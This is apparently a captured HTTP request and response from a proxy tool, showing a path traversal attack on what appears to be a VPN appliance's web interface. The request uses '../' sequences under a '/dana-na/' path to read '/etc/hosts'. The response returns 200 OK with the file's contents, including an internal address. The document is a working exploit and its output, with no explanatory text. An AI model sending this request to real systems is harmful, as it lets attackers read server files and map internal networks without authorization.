 Request
Raw Params Headers Hex
GET
/dana-na/../dana/html5acc/guacamole/../../../../../../etc/hosts?/d
ana/html5acc/guacamole/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: max-age=86400, must-revalidate
Last-Modified: Sat, 14 Sep 2019 00:31:51 GMT
Connection: close
Content-Length: 118
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=31536000
## File generated by DSNet::Hosts::update at Fri Sep 13 17:31:51 2019
127.0.0.1 localhost
192.168.132.240 localhost2